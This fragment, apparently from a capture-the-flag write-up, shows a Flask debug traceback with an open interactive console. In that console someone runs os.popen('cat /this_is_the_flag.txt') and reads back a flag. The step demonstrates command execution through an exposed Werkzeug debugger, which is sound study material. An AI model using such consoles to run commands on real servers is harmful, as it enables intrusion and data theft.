 Traceback (most recent call last)
File "/usr/local/lib/python3.7/site-packages/flask/app.py", line 2463, in __call__
return self.wsgi_app(environ, start_response)
[console ready]
>>> import os
>>> os.popen('cat /this_is_the_flag.txt').read()
'flag{28901276-54c9-4c0b-be04-9ebbcbcfb3b1}\n'
>>>
File "/usr/local/lib/python3.7/site-packages/flask/app.py", line 2449, in wsgi_app